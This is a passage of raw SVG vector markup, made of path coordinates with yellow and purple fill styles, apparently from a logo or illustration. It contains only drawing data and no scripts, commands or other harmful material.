1.604,-4.808c0.283,-1.158 -3.125,-0.979 -1.5,-2.337l1.091,0.546c-1.125,-2.546 0.6,-4.884 -0.254,-7.384c0.246,0.179 0.588,0.229 0.554,0.458c0.896,-0.383 0.296,-1.816 -0.383,-1.929c0.133,-0.35 0.629,0.009 1.004,-0.17c0.55,-0.425 -0.879,-1.401 -0.016,-1.546c0.145,-0.025 0.25,0.179 0.291,0.283c-0.35,-0.383 0.334,-1.488 -0.666,-1.325c0.591,-0.808 -0.155,-1.75 0.52,-2.371c-0.991,-0.625 0.759,-1.412 -0.716,-1.812c1.546,0.325 1.504,-1.325 0.887,-2.009c0.429,0.259 0.563,-0.4 1.179,-0.066c0.092,-0.634 -0.095,-1.271 -0.912,-1.305c2.067,-0.829 -1.058,-2.624 1.433,-2.837c-0.462,-2.042 -0.683,-3.9 -0.7,-5.675c1.521,0.375 -0.229,1.904 1.4,2.158c-0.308,-1.725 -1.441,-2.937 -0.733,-4.45c0.296,-0.375 0.612,0.371 0.854,0.567c-0.3,-1.742 0.792,-3.075 0.263,-4.687c0.145,0.041 0.266,0.229 0.35,0.391c0.008,-0.283 0.375,-0.6 -0.334,-0.717l0.129,0.309c-1.108,0.229 -1.87,-1.575 -2.4,-1.746c1.896,0.917 0.813,-1.304 3.175,0.013c-0.091,-0.217 -0.366,-0.521 -0.841,-0.584c0.187,-0.246 0.491,-0.271 0.954,0.121c-0.154,-1.092 -0.975,-0.896 -0.758,-1.804c0.333,0.079 0.425,0.292 0.8,0.479c-0.555,-0.612 -1.109,-1.229 -0.655,-1.937c0.205,0.087 0.492,0.066 0.425,0.291c0.196,-1.35 -1.237,-2.658 -0.275,-3.971c1.367,0.759 0.6,-0.391 1.88,-0.179l-0.196,-0.871l-0.684,0.18c0.18,-0.684 -0.604,-1.505 -0.058,-2l0.408,0.633l0.05,-1.342l-0.645,0.617c-0.496,-0.846 -1.617,-0.292 -1.059,-1.129c0.084,0.208 0.179,-0.684 1.004,-0.871l0,0.008c-0.32,-0.441 -0.662,-0.887 -0.229,-1.321c0.429,-0.041 1.375,0.425 1.659,0.409c-0.984,-0.588 0.083,-1.675 -0.95,-2.367c0.229,0.2 0.895,0.363 1.041,0.35l-0.791,-0.483c0.341,-0.259 0.483,-0.267 1.004,-0.096c0.379,-0.921 -1.671,-0.067 -0.717,-1.042c0.038,0.104 0.188,0.088 0.275,0.309c0.629,-1.059 -0.042,-2.334 0.629,-3.288c1.342,-0.017 0.096,0.983 1.25,0.879c0.125,-1.571 -0.804,-3.483 -0.171,-4.883l-0.204,0.237c-1.754,-0.612 1.134,-0.887 0.459,-1.825c0.087,0.213 0.941,0.467 0.754,0.367c0.508,-0.933 0.016,-2.154 -0.217,-3.808l0.421,0.291c0.546,-0.504 0.596,-1.512 0.937,-2.104c-0.425,-0.296 -0.27,-0.646 -0.983,-0.571c1.521,-0.7 1.375,-1.725 1.154,-2.725c-0.204,-1.021 -0.471,-1.912 0.759,-2.908c-0,0.262 0.333,0.675 0.37,0.467c-0.087,-0.654 -0.17,-1.296 -0.362,-1.913" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M460.621,55.321l-0.017,-0l0.034,-0.413l-0.017,0.413" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M460.279,56.958c0.075,-0.187 0.146,-0.429 0.196,-0.7c0.342,0.017 0.667,0.154 0.613,0.309c-0.196,-0.138 -0.475,0.212 -0.809,0.391" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M467.662,54.979c0.071,0.288 -0.129,0.329 -0.333,0.321c0,-0.125 0,-0.279 -0.017,-0.475l-0.116,-0.054c0.179,0.062 0.341,0.137 0.466,0.208" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M466.513,54.242c-0.017,-0.042 -0.055,-0.075 -0.055,-0.125c-0.091,0.033 -0.179,0.075 -0.245,0.108l0.283,0.154l0.017,-0.137" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M485.467,29.454l-0.034,0.029c0.042,-0.016 0.092,-0.037 0.159,-0.046l-0.125,0.017" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M454.096,79.371l0.246,0.042l-0.196,-0.188l-0.05,0.146" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M490.154,20.508c0.084,-0.033 0.163,-0.083 0.229,-0.179c-0.066,0.017 -0.137,0.092 -0.229,0.179" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M488.683,15.917c-0.008,-0.267 -0.066,-0.513 -0.108,-0.771c0.017,0.367 0.067,0.587 0.108,0.771" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M486.508,12.8c-0.145,0.108 -0.233,0.204 -0.316,0.287l-0,0.009l0.316,-0.296" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M483.442,61.979c-0,0.042 -0,0.092 0.016,0.129c0.13,0.313 0.096,0.109 -0.016,-0.129" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M484.363,47.479c0.145,0.188 0.275,0.367 0.341,0.542c0.138,-0.225 0.2,-0.413 -0.341,-0.542" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M481.496,77.825l-0.008,-0.008l-0.026,0.087l0.034,-0.079" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M484.55,48.683c0.242,-0.212 0.242,-0.433 0.154,-0.662c-0.1,0.196 -0.254,0.416 -0.154,0.662" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M470.6,13.308l-0.146,0.146c0.046,0.038 0.088,0.079 0.113,0.113l0.033,-0.259" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M470.567,13.567l-0.042,0.262c0.067,-0.091 0.117,-0.175 0.042,-0.262" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M470.479,14.354l0.046,-0.525c-0.087,0.138 -0.225,0.292 -0.046,0.525" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M475.5,10.4l-0.042,-0.35c-0.016,0.075 0,0.196 0.042,0.35" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M477.1,9.938c-0.379,-0.026 -1.154,-0.571 -1.675,-0.18l0.033,0.292c0.146,-0.617 1.4,0.512 1.642,-0.112" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M481.796,14.908c-0.225,-0.204 -0.471,-0.383 -0.721,-0.566c0.038,0.404 0.029,0.941 -0.337,0.908c0.554,1.408 0.075,-0.887 1.058,-0.342" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M483.679,16.742c-0.441,-0.134 -0.337,0.42 -0.508,0.566c0.408,-0.095 0.529,-0.095 0.508,-0.566" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M483.133,36.271l-0.845,-0.25c0.02,0.437 0.333,0.079 0.845,0.25" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M486.646,41.579l0.629,-0.279l-0.75,-0.375l0.121,0.654" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M479.875,42.683l-0.079,-0.208l0.154,0.763l-0.075,-0.555" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M472.283,80.788l1.1,0.045c-0.146,-0.316 -1.35,-0.575 -1.1,-0.045" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M471.267,97.679c-0.563,0.133 -0.954,0.588 -0.434,0.921c0.1,-0.375 0.563,-0.717 0.434,-0.921" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M462.129,85.05l0.325,0.375l-0.212,-0.658l-0.113,0.283" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M607.008,133.937c-2.246,0 -1.854,-3.458 0.367,-3.458c2.246,0 1.854,3.458 -0.367,3.458Zm-5.8,-1.166c-2.25,-0 -1.858,-3.459 0.363,-3.459c2.25,0 1.858,3.459 -0.363,3.459Zm-5.796,12.771c-2.245,-0 -1.862,-3.467 0.359,-3.467c2.254,-0 1.862,3.467 -0.359,3.467Zm-3.483,-4.646c-2.246,-0 -1.862,-3.463 0.367,-3.463c2.246,0 1.854,3.463 -0.367,3.463Zm51.946,-53.704c-19.946,13.783 -37.746,29.183 -53.263,47.875c-7.162,8.612 7.542,17.987 14.638,9.441c0.196,-0.229 0.4,-0.45 0.587,-0.675c-1.766,-1.004 -2.883,-3.258 -2.679,-5.208c0.325,-3.054 2.9,-4.65 5.738,-4.65l1.166,0c1.267,0 2.367,0.646 3.196,1.571c12.654,-13.388 26.996,-24.846 42.229,-35.359c9.23,-6.362 -2.491,-19.287 -11.612,-12.995" style="fill:#523c98;fill-rule:nonzero;"/><path d="M642.562,85.288c0.092,0.3 0.513,0.829 0.709,0.545l-0.421,-1.091l-0.288,0.546" style="fill:#523c98;fill-rule:nonzero;"/><path d="M645.454,86.108c0.054,-0.641 0.171,-1.708 -0.442,-2.612c0.009,1.162 -0.266,0.783 -0.07,2.158c-0.213,0.25 -0.646,-0.1 -0.8,-0.496c0.033,0.3 -0.575,0.038 -0.35,0.746c0.8,0.529 1.187,0.4 1.375,-0.512c0.196,0.187 0.221,0.512 0.287,0.716" style="fill:#523c98;fill-rule:nonzero;"/><path d="M652.738,100.137l0.216,0.017c-0.079,-0.041 -0.154,-0.041 -0.216,-0.017" style="fill:#523c98;fill-rule:nonzero;"/><path d="M638.6,109.733c0.092,-0.095 0.067,-0.22 0,-0.308c-0.05,0.138 -0.079,0.25 0,0.308" style="fill:#523c98;fill-rule:nonzero;"/><path d="M635.517,110.537l0.187,-0.037c-0.112,-0.042 -0.204,-0.05 -0.187,0.037" style="fill:#523c98;fill-rule:nonzero;"/><path d="M652.738,100.137l-0.588,-0.033c0.188,0.329 0.35,0.1 0.587,0.033" style="fill:#523c98;fill-rule:nonzero;"/><path d="M649.213,82.554c-0.121,0.046 -0.221,0.163 -0.317,0.309c0.104,-0.059 0.196,-0.109 0.3,-0.13l0.017,-0.179" style="fill:#523c98;fill-rule:nonzero;"/><path d="M656.171,95.413l0.017,-0.084l-0.451,-0.171l0.434,0.255" style="fill:#523c98;fill-rule:nonzero;"/><path d="M655.396,91.946c-0,0.104 0.871,-0.35 1.279,-0.517c-0.392,0.142 -0.596,0.171 -0.7,0.133c-0.162,0.096 -0.35,0.217 -0.579,0.384" style="fill:#523c98;fill-rule:nonzero;"/><path d="M650.321,86.613l-0.154,0.116l0.154,-0.116" style="fill:#523c98;fill-rule:nonzero;"/><path d="M654.567,97.412l-0.25,-0.245c0.079,0.091 0.162,0.171 0.25,0.245" style="fill:#523c98;fill-rule:nonzero;"/><path d="M635.763,87.313l0.104,0.137c-0.042,-0.096 -0.067,-0.162 -0.105,-0.137" style="fill:#523c98;fill-rule:nonzero;"/><path d="M644.021,87.396l-0.042,0.096l0.292,0.462l-0.25,-0.558" style="fill:#523c98;fill-rule:nonzero;"/><path d="M630.546,112.954l0.029,0c0.033,-0.175 -0.017,-0.112 -0.029,0" style="fill:#523c98;fill-rule:nonzero;"/><path d="M597.717,143.808c0.316,0.905 -0.734,1.059 -0.221,2.084c0.008,-0.375 0.617,-1.5 0.221,-2.084" style="fill:#523c98;fill-rule:nonzero;"/><path d="M649.417,82.692c0.104,-0.009 0.204,-0.009 0.308,-0c-0.137,-0.034 -0.246,-0.042 -0.308,-0" style="fill:#523c98;fill-rule:nonzero;"/><path d="M597.496,145.892l-0,0.016l0.067,0.088l-0.067,-0.104" style="fill:#523c98;fill-rule:nonzero;"/><path d="M621.521,121.542c0.137,0.112 0.267,0.171 0.387,0.237c-0.07,-0.075 -0.179,-0.146 -0.387,-0.237" style="fill:#523c98;fill-rule:nonzero;"/><path d="M629.388,116.496l-0.259,0.05c0.113,0.008 0.204,-0.017 0.259,-0.05" style="fill:#523c98;fill-rule:nonzero;"/><path d="M618.946,125.829c-0.138,0.025 -0.258,-0.037 -0.292,0.171c0.05,0.025 0.084,0.042 0.121,0.05c-0.046,-0.137 -0.029,-0.246 0.171,-0.221" style="fill:#523c98;fill-rule:nonzero;"/><path d="M615.383,129.304l0.213,0.075l0.071,-0.146l-0.284,0.071" style="fill:#523c98;fill-rule:nonzero;"/><path d="M623.958,96.842c0.255,0.146 0.5,0.35 0.725,0.545c-0.495,-0.495 -0.062,-1.145 -0.725,-0.545" style="fill:#523c98;fill-rule:nonzero;"/><path d="M649.213,83.104c0.041,-0.241 0.095,-0.371 0.204,-0.412c-0.075,-0 -0.154,0.025 -0.221,0.041c-0.017,0.146 -0.017,0.284 0.017,0.371" style="fill:#523c98;fill-rule:nonzero;"/><path d="M624.133,131.55l-0.654,0.417c0.221,-0.075 0.458,-0.23 0.654,-0.417" style="fill:#523c98;fill-rule:nonzero;"/><path d="M597.633,121.15l0.05,-0.213c-0.066,0.034 -0.091,0.1 -0.05,0.213" style="fill:#523c98;fill-rule:nonzero;"/><path d="M621.95,133.658c-0.333,-0.154 -0.579,-0.196 -0.771,-0.187c0.029,0.083 0.046,0.146 0.113,0.246l0.658,-0.059" style="fill:#523c98;fill-rule:nonzero;"/><path d="M624.692,97.396l-0.009,-0.008l0.009,0.008" style="fill:#523c98;fill-rule:nonzero;"/><path d="M659.458,96.788c-0.375,-0.35 -0.616,-0.825 -0.562,-1.159c0.375,0.742 1.254,0.304 1.775,-0.008c-0.258,0.025 -0.513,-0.129 -0.767,-0.138c1.492,-0.7 -1.554,-0.291 -0.583,-1.246l0.421,0.051c-0.209,-0.417 -0.813,-0.692 -0.754,-1.1c0.904,-0.334 0.487,0.333 1.254,0.279c-0.15,-0.709 -1.929,-0.809 -1.209,-1.546c0.342,0.146 0.425,0.512 0.742,0.708c0.913,-0.879 0.604,-0.929 0.604,-1.433l-0.008,0.054c0.033,-0.429 0.025,-0.846 -0,-1.275l-0.146,0.408c-2.483,0.342 -1.192,-1.287 -3.088,-1.166c1.775,-0.163 0.8,-0.396 1.671,-0.992c0.054,-0.4 0.017,-0.963 0.317,-1.058c-0.967,0.154 -0.154,-1.179 -1.579,-0.821c0.204,-0.271 -0.417,-0.4 0.237,-0.971c-0.725,-0.275 -0.254,0.571 -0.587,0.846c-0.767,0.083 -1,-0.525 -1.434,-1.163c-0.395,-0.608 -1.008,-1.237 -2.033,-0.795c-1.458,0.12 -1.992,1.187 -3.067,1.537c-0.254,-0.579 0.505,-1.179 0.521,-1.162c-0.504,-0.596 -1.033,-0.588 -1.62,-0.213c0.129,-0.288 0.024,-0.546 -0.155,-0.937c-0.512,0.066 -0.316,1.237 -0.962,0.758c0.091,-0.383 0.204,-0.992 0.45,-1.383c-0.634,0.325 -1.15,1.016 -1.663,1.425c-0.266,-0.555 0.204,-0.946 0.392,-1.363c-0.708,0.342 -1.742,0.913 -1.617,1.867c0.154,0.054 0.325,0.129 0.479,0.208c-0.204,0.1 -0.341,-0.737 -0.204,-0.958c0.392,-0.854 0.888,0.112 0.967,0.454c-0.121,0.083 -0.233,0.204 -0.342,0.304c0.75,1.829 1.425,-0.587 2.371,-0.467c-0.125,0.475 -0.229,0.963 -0.312,1.459c0.229,-0.425 0.483,-0.792 0.783,-1.188c0.154,0.392 0.179,1.196 -0.179,1.4c0.425,0.725 0.496,-0.483 0.804,0.367c0.033,0.129 -0,0.192 -0.054,0.242c0.171,-0.113 0.358,-0.25 0.529,-0.35c-0.142,0.287 -0.125,1.008 -0.342,0.766c0.513,0.942 1.538,-0.716 1.479,0.413l-0.095,0.066c1.212,-0.016 0.454,-0.975 1.854,-1.716c-0.188,0.896 -0.425,1.758 -0.7,2.604l0.625,-0.871c0.091,0.096 0.246,0.292 -0.025,0.625c0.766,-0.371 0.179,-0.429 0.775,-0.871c-0.059,1.092 1.646,0.692 0.596,2.038c0.708,-0.45 -0,-0.825 0.862,-0.817c-1.158,1.425 0.754,0.304 0.471,1.296c-0.829,0.462 -0.725,-0.188 -1.067,0.717c1.442,-0.767 0.292,0.933 0.692,1.049c1.1,-0.62 0.912,0.488 1.492,0.984c-0.392,0.096 -0.338,1.408 -0.859,1.871l-0.208,-0.017c1.292,0.1 1.017,0.725 1.162,1.204c-0.75,-0.192 -1.025,-0.341 -1.325,-0.575l-0.05,0.3c0.392,0.179 0.538,0.342 0.6,0.625l-0.87,-0.396c-0.03,0.325 0.645,1.342 -0.292,1.488c0.625,0.65 2.433,0.971 2.229,2.133c-0.387,-0.287 -1.033,-0.808 -1.042,-1.108c0.009,0.1 0.134,0.466 -0.12,0.458c-0.121,-0.279 -0.255,-0.546 -0.4,-0.8c-0.48,0.025 0.408,0.588 0.145,0.767c-0.495,-0.479 -0.512,-0.196 -0.87,-0.613c-0,-0.095 0.383,0.042 0.245,-0.225c-0.283,0.138 -0.837,0.071 -1.245,-0.245c0.27,0.274 0.629,0.7 0.504,0.904c-0.429,0.391 -0.675,-0.538 -1.121,-0.63c0.225,0.442 -0.475,0.321 0.112,1.159c-0.17,0.121 -0.479,-0.254 -0.7,-0.442c-0.041,0.588 -1.333,1.092 -0.366,1.75l0.125,0l-0.034,0.075c-0.391,1.521 -2.37,0.942 -3.079,2l-0.2,-0.283c-0.341,0.733 -1.15,1.112 -1.125,2c-0.179,0.125 -0.771,-0.217 -0.937,-0.6c-0.292,0.521 -0.113,0.871 -1.079,0.879c0.087,-0.808 -0.467,-0.317 0.195,-0.683c-0.75,0.171 -1.2,-0.179 -1.254,1.033c-0.316,-0.862 -1.091,-0.579 -1.204,-0.171l0.771,0.213c-0.225,0.333 -0.538,0.462 -0.854,0.6l-0.546,-1.042c-2.017,-0.275 -0.65,3.483 -2.954,2.262c0.179,0.871 0.971,-0.024 1.271,0.946c-0.625,0.267 -2.18,-0.637 -2.35,-0.512c-1.125,0.046 0.35,1.871 -0.68,2.096c0.35,0.254 1.117,1.058 0.792,1.8c-0.617,0.283 -1.708,-0.863 -1.571,-1.384c0.104,-0.129 0.238,-0.075 0.317,0.042c0.092,-0.246 0.196,-0.562 -0.283,-0.758l0.187,0.383c-0.521,-0.129 -1.221,0.463 -1.467,-0.204c-0.154,0.621 0.246,0.667 0.667,0.612c-1.042,0.055 -1.067,0.805 -2,1.042c0.25,0.087 0.65,0.387 0.538,0.471c-1.33,0.408 0.045,0.967 -0.53,1.65c-0.783,-0.179 -0.8,-1.275 -1.158,-0.325c-0.683,0.008 -0.771,-0.779 -0.812,-1.171c-0.13,1.125 -1.513,0.529 -1.955,0.717l0.117,-0.529c-0.075,0.308 -0.237,0.437 -0.408,0.57l0.716,0.488c-0.291,0.05 -0.454,0.179 -0.666,-0.092c0.146,0.588 1.025,0.946 1.091,1.834c-0.516,-0.109 -0.483,0.991 -1.279,0.22c1.05,-0.375 -0.783,-0.775 -0.212,-1.475c-0.05,0.204 -0.213,0.334 -0.496,0.384c-0.104,-0.075 -0.113,-0.196 -0.104,-0.288c-1.4,-0.121 0.429,1.246 -0.384,1.884c-0.287,-0.555 -0.937,-0.742 -0.987,-0.538c0.337,-0.254 0.817,0.667 0.833,1.267c-0.816,0.066 -0.321,0.75 -0.621,0.929l0.442,-0.079c0.3,0.55 -0.008,0.704 -0.229,1.154c-0.342,-0.342 0.096,-0.529 -0.163,-0.579c0.317,1.166 -1.612,-0.104 -1.675,0.912c-0.529,-0.096 -0.783,-0.854 -1.2,-0.879c-0.079,1.125 -1.204,-0.075 -1.404,0.983c0.721,0.475 0.617,0.288 0.709,1.296l0.658,-1.358l0.121,1.496c0.316,-0.267 0.316,-0.975 0.604,-1.034c0.121,0.792 0.021,0.605 0.617,0.992c-1.246,-0.558 -0.359,1.296 -1.409,1.1l-1.341,-1.563c-1.359,-0.025 -0.642,1.955 -1.946,2.442l0.546,-0.016c0.416,0.725 -0.505,0.616 -0.596,1.145c-0.429,-0.533 -0.796,-0.541 -1.213,-0.729c0.359,0.359 -0.729,0.6 0.109,1.692l-1.042,-0.275c-1.025,0.429 0.462,2.237 -0.425,2.758c-0.292,-0.75 -0.958,-0.791 -0.838,-1.654c-0.245,0.238 -0.545,0.35 -0.229,0.7c-0.437,-0.179 -0.037,1.313 -0.708,1.05c0.108,0.317 0.562,0.863 0.254,1.083c-0.112,-0.066 -0.229,-0.245 -0.229,-0.245c0.229,0.245 -0.104,0.733 0.658,1.066c-2.246,-0.846 -1.925,2.109 -3.862,1.425c-0.367,0.675 -0.825,1.454 -1.246,1.971c-0.121,-0.179 -0.246,-0.246 -0.108,-0.287c-1.096,0.212 1.02,1.783 -0.209,2.029c-1.175,-0.392 -0.05,-0.817 -0.587,-0.867c-1.725,-1.471 -0.659,1.108 -2.092,0.7l0.025,-0.208c-0.65,-0.1 -0.537,0.691 -0.642,1.358c2.48,0.438 4.221,3.246 3.963,5.638c-0.025,0.32 -0.1,0.604 -0.171,0.879c0.879,-0.959 1.963,-1.75 2.304,-3.15c0.096,0.271 0.35,0.512 0.2,0.662c0.904,0.259 1.159,-1.133 0.675,-1.621c0.279,-0.17 0.5,0.375 0.879,0.48c0.663,0.025 0,-1.538 0.767,-1.121c0.121,0.062 0.104,0.283 0.092,0.379c-0.092,-0.488 1,-0.875 0.129,-1.367c0.879,-0.216 0.754,-1.342 1.604,-1.383c-0.475,-1.05 1.308,-0.558 0.333,-1.742c1.059,1.167 1.871,-0.037 1.717,-0.908c0.208,0.454 0.65,0.054 0.967,0.675c0.391,-0.408 0.562,-0.971 -0.063,-1.492c2.025,0.654 0.488,-2.546 2.554,-1.162c0.667,-1.75 1.425,-3.23 2.325,-4.5c1.005,1.212 -1.145,1.221 0,2.408c0.638,-1.425 0.367,-2.987 1.688,-3.646c0.412,-0.083 0.283,0.659 0.375,0.946c0.65,-1.433 2.179,-1.696 2.604,-3.167c0.096,0.113 0.088,0.325 0.071,0.496c0.154,-0.204 0.587,-0.204 0.104,-0.733l-0.054,0.308c-0.988,-0.537 -0.638,-2.3 -0.938,-2.75c0.98,1.85 1.305,-0.412 2.434,2.013c0.033,-0.213 -0.017,-0.604 -0.35,-0.946c0.279,-0.05 0.512,0.112 0.666,0.692c0.45,-0.871 -0.283,-1.255 0.359,-1.759c0.212,0.271 0.179,0.475 0.366,0.846c-0.104,-0.787 -0.204,-1.579 0.513,-1.788c0.1,0.196 0.325,0.351 0.162,0.471c0.863,-0.82 0.467,-2.662 1.888,-2.971c0.637,1.426 0.662,0.113 1.517,1.092l0.308,-0.741l-0.621,-0.326c0.5,-0.358 0.358,-1.433 1.038,-1.424l-0.042,0.708l0.762,-0.904l-0.82,0.008c0.091,-0.913 -1.059,-1.254 -0.188,-1.471c-0.05,0.204 0.496,-0.366 1.229,0.038l0,0.008c-0.016,-0.512 -0.033,-1.054 0.529,-1.071c0.35,0.259 0.796,1.196 1.025,1.375c-0.42,-1.05 0.971,-1.108 0.58,-2.262c0.054,0.291 0.462,0.837 0.575,0.925l-0.325,-0.854c0.4,0.05 0.512,0.137 0.808,0.604c0.779,-0.392 -1.213,-1.159 0.033,-1.204c-0.016,0.104 0.088,0.187 0.029,0.391c1.042,-0.321 1.263,-1.629 2.271,-1.841c1.004,0.895 -0.471,0.75 0.442,1.45c0.95,-0.988 1.333,-2.93 2.587,-3.442l-0.287,0.029c-0.917,-1.608 1.337,0.171 1.371,-0.925c-0.05,0.213 0.421,0.958 0.333,0.763c0.9,-0.275 1.229,-1.438 2.017,-2.692l0.137,0.487c0.675,0.042 1.279,-0.596 1.871,-0.75c-0.129,-0.487 0.188,-0.608 -0.371,-1.066c1.409,0.696 2.254,-0.396 2.604,-1.375c0.396,-1.079 0.496,-1.95 1.93,-2.409c-0.109,0.221 0.095,0.734 0.191,0.546c0.163,-0.617 0.238,-1.254 0.254,-1.871c-0.795,-0.066 -0.529,0.105 -1.229,0.23" style="fill:#523c98;fill-rule:nonzero;"/><path d="M608.971,144.363l-1.163,-0c-1.141,-0 -2.125,-0.509 -2.925,-1.263c-0.02,0.088 -0.029,0.204 -0.062,0.275c-0.1,-0.187 -0.154,-0.383 -0.204,-0.575c-0.092,-0.1 -0.18,-0.187 -0.263,-0.287c0.163,0.733 0.042,1.35 -0.325,1.716c-1.787,-1.887 -1.796,0.742 -3.262,-0.871c-0.359,1.338 -1.684,0.271 -2.521,0.417c0.421,2.058 -0.304,0.075 -0.288,2.188c-0.325,0.116 -0.446,0.075 -0.462,-0.055c-0.238,-0.4 -0.425,-0.783 -0.596,-1.183c-0.308,0.467 -0.796,0.817 -1.488,0.817c-2.108,-0 -1.87,-3.004 -0.016,-3.388c-0.375,-0.087 -0.846,-0.187 -1.775,0.488c0.116,-0.234 0.466,-0.704 0.666,-0.721c-0.187,-0.358 -0.779,-0.333 -1.325,-0.496c-0.375,-0.108 -0.7,-0.337 -0.65,-0.612c-0.125,0.033 -0.237,0.083 -0.383,0.083c-2.246,-0 -1.862,-3.463 0.367,-3.463c0.725,0 1.154,0.384 1.35,0.867c0.237,-0.017 0.433,-0.05 0.579,-0.075l0.163,0.146c1.049,-0.983 0.804,-2.929 1.316,-4.475c1.742,0.333 2.563,-1.646 4.038,-2.363c-0.009,-0.129 -0.034,-0.266 -0.025,-0.395c-0.25,-0.271 -0.463,-0.692 -0.413,-0.896c0.479,-0.059 -0.108,-1.459 0.883,-0.463l-0.095,0.071c0.058,0.033 0.083,0.025 0.129,0.058c0.325,-0.35 0.775,-0.595 1.35,-0.595c0.141,-0 0.246,0.05 0.358,0.083c0.009,-0 0.017,-0.008 0.017,-0.008l-1.292,-1.321c2.971,0.691 2.025,-3.588 4.329,-2.538c-0.075,-0.587 0.242,-0.912 0.163,-1.496l0.692,0.7c0.904,-0.537 1.341,-0.816 2.058,-1.875l0.317,0.679c0.537,-0.458 -1.392,-2.637 -0.967,-3.149l1.179,0.9c0.871,-0.884 2.663,-0.821 2.612,-2.634c0.138,0.171 0.409,0.496 0.301,0.683c0.449,-0.391 2.304,-0.829 0.766,-2.149c0.917,0.945 1.025,-0.78 1.113,-1.667l0.587,0.779c-0.433,-1.292 -0.658,-1.554 -0.3,-2.35c0.154,-0.025 0.429,0.242 0.429,0.375c0.392,-0.204 -0.308,-0.946 0.513,-1.058l0.212,0.641c0.521,-0.375 0.263,-0.587 0.042,-1.358c0.033,-0.562 1.067,-0.642 1.725,-0.058c-0.292,-0.446 -0.513,-1.221 -0.058,-1.284c0.254,0.209 0.287,0.455 0.308,0.575c1.229,-0.225 0.45,-1.904 1.637,-1.683c0.221,0.238 0.359,0.325 0.471,0.35c-0.658,0.546 -1.204,0.958 -1.204,0.863c0.588,0.666 1.213,0.341 1.621,1.62c-0.033,-0.862 -0.283,-2.587 0.496,-2.712c0.075,0.042 0.162,0.083 0.275,0.171l0.008,0.125c0.171,-0.042 0.221,-0.188 0.221,-0.392c0.254,-0.025 0.433,-0.033 0.596,-0.154c0.537,0.504 0.846,-0.229 1.137,-0.417c-0.666,-0.725 -0.212,-0.896 -1.066,-1.237c0.091,0.016 0.025,0.129 -0.121,0.308c-0.017,0.058 -0.058,0.108 -0.042,0.171l-0.042,-0.079l-0.591,0.616c-0.121,-0.55 -0.188,-1.058 0.462,-0.9c-0.283,-0.595 -0.554,-1.208 -0.675,-1.508c1.255,0.725 2.425,0.708 3.059,1.263c0.458,-1.092 1.646,-1.871 0.995,-3.713c0.08,-0.367 0.601,0.196 0.871,0.342c-0.008,0.262 -0.187,0.366 -0.1,0.629c0.163,-0.742 1.255,-1.263 0.555,-2.346c0.954,-0.033 0.425,1.179 1.091,0.367l0.138,0.391c2.85,0.309 0.546,-4.629 3.954,-3.979c-0.217,-0.033 -0.325,-0.041 -0.488,-0.196c2.75,-0.658 3.567,-4.125 6.713,-4.158c0.808,-0.129 0.392,-0.837 0.375,-1.613l0.75,0.759l-0.104,-1.425c0.35,-1.35 3.008,1 3.125,-1.154l-0.546,-0.475c0.471,-0.18 1.008,-1.234 1.417,-0.529c-0.034,-0.13 -0.296,-0.692 0.079,-0.496l0.325,0.441l0.441,-1.458c0.992,-0.212 1.138,1.871 2.3,1.179c0.296,-0.462 0.263,-2.129 -0.095,-2.325c-0.188,0.088 -0.625,0.009 -0.955,-0.433l0.221,-0.504c-0.854,-1.375 -1.504,-2.954 -3.091,-3.221l-0.084,1.275l-0.666,-0.496l0.52,-0.429c-0.725,-0.383 -0.558,0.291 -0.52,0.812c-0.292,-0.308 -0.559,-0.479 -0.771,-0.512l0.241,1.716c-0.437,-0.462 -0.437,-1.237 -1.07,-1.22c0.12,0.804 1.104,0.962 0.883,1.691c-0.729,-0.379 -0.992,-0.925 -1,-0.154c-0.292,-0.308 -0.367,-0.575 -0.325,-0.829c-0.042,0.633 -0.742,0.788 -0.408,1.613c-0.863,-0.505 -0.959,0.975 -1.821,-0.288c0.104,0.367 0.129,1.392 -0.129,1.654c-0.538,-1.879 -1.188,0.725 -2.209,-0.979c0.579,1.629 -1.008,1.671 -1.171,2.933c-0.041,-0.133 -0.129,-0.408 -0.008,-0.383c-0.479,0.188 -0.904,-0.121 -1.342,-0.179c0.763,1.121 0.334,1.837 0.505,2.758c-1.28,-0.683 -0.667,-1.504 -1.58,-2.4c0.692,0.863 -0.179,1.521 0.546,2.134c-0.862,-0.367 -0.562,-0.075 -1.433,-0.826c0.971,1.409 -0.171,0.496 0.154,1.563c-1.042,-0.258 -1.104,-1.162 -1.375,-0.3c-0.6,-0.204 -0.446,-1.083 -0.437,-1.083c-0.638,0.441 0.479,1.212 0.795,1.895c-0.487,0.838 -0.912,-0.495 -1.545,-0.82c-0.246,0.612 0.137,1.808 -0.221,2.025c-0.154,-0.146 -0.267,-0.163 -0.359,-0.421c0.171,1.171 -1.35,1.129 -1.087,2.571c-0.125,-0.059 -0.204,-0.129 -0.279,-0.196c0.496,0.433 0.921,0.937 1.187,1.312c-0.25,0.225 0.017,1.025 -0.608,0.446c0.179,-0.104 -0.017,-0.383 -0.096,-0.65l-0.058,0.504c-1,-0.741 0.121,-0.629 -0.442,-1.321c-0.3,0.725 -0.292,2.013 -0.917,2.075c-0.825,-0.845 0.709,-1.087 